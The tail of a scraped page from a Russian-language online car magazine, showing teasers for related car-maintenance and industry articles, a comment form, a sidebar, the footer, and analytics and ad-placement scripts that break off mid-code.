		<a href='/poduska-korobki-vaz-2110/' class='title'>Подушка кпп ваз 2112 16 клапанов</a>

		<div class="text">
			Что потребуется для ремонта

Для начала предстоит определить, какую опору на двигателе ВАЗ 2110 следует...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-podusek-dvigatela-priora/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/6/2/862a26c1f0219023f5511ae3d2cdf8b2.jpg" alt="" /></a>
							
		<a href='/zamena-podusek-dvigatela-priora/' class='title'>Лайфак: опора(подушка) двигателя автомобиля</a>

		<div class="text">
			Замена подрулевого переключателя поворотов и дворников на Приоре

Итак, данные детали меняются довольно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/opora-rycaga-kpp-kalina/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/6/8/9/689e1c9350272d9beaed259e71a7175a.jpg" alt="" /></a>
							
		<a href='/opora-rycaga-kpp-kalina/' class='title'>Подушка кулисы кпп калина</a>

		<div class="text">
			СИНХРОНИЗАТОР

На первые образцы устанавливали трехконусный синхронизатор. Но расчеты показали, что двухконусные,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vesalka-avtomobilnaa/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/b/0/eb0c6f2280685dd3c4efcbcabb4eb284.jpeg" alt="" /></a>
							
		<a href='/vesalka-avtomobilnaa/' class='title'>Автомобильная вешалка как неотъемлемый аксессуар для бережного хранения одежды</a>

		<div class="text">
			Выбор оптимального варианта

Запланировав приобретение вешалки для вещей в машину, автовладельцу стоит...		</div>

	</div>


			
				
	<div class="item">

		<a href='/spaklevka-avtomobilnaa/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/b/3/0b3b6a3e870228479c6d8fc772c129a0.jpg" alt="" /></a>
							
		<a href='/spaklevka-avtomobilnaa/' class='title'>Автомобильная шпаклевка</a>

		<div class="text">
			Шпатлевка для пластика


В отличие от металла пластик требует более деликатного подхода в плане нанесения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zimnie-setki-stekloocistitela-kakie-lucse/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/f/8/af8444627e786fa6ca0260b638f88d31.jpg" alt="" /></a>
							
		<a href='/zimnie-setki-stekloocistitela-kakie-lucse/' class='title'>Щетка для снега автомобильная: как правильно выбрать изделие для чистки</a>

		<div class="text">
			4 позиция – «Хорс» ProVision

Щетки бескаркасного типа с облегченной конструкцией: в оборудование не...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ukrainskij-avtoprom/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/d/9/8/d98f7b18024c4836ac709bbd2f5f630c.jpeg" alt="" /></a>
							
		<a href='/ukrainskij-avtoprom/' class='title'>Автомобильная промышленность украины</a>

		<div class="text">
			Duster

Виходячи з таких показників, як ціна, якість та актуальність для наших доріг, кросовер Renault...		</div>

	</div>


			
				
	<div class="item">

		<a href='/proizvodstvo-avtomobilej-v-mire/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/1/8/a18ea2220a43753c1f52d6cc6f4175cd.png" alt="" /></a>
							
		<a href='/proizvodstvo-avtomobilej-v-mire/' class='title'>Автомобильная промышленность</a>

		<div class="text">
			Серебряный призер: Daimler из Германии





Фото 9. Логотип Daimler


История создания организации начинается...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gudit-zimnaa-rezina/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/3/2/832c86a098f3feed3bc754e36ac2ca5f.jpg" alt="" /></a>
							
		<a href='/gudit-zimnaa-rezina/' class='title'>Шумит автомобильная резина: почему это происходит и что с этим делать</a>

		<div class="text">
			Как уменьшить шумность

Следить за давлением
Для уменьшения шумности нужно следить за давлением в шинах...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/poduska-dla-sei-v-masinu/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='39879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"39879"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 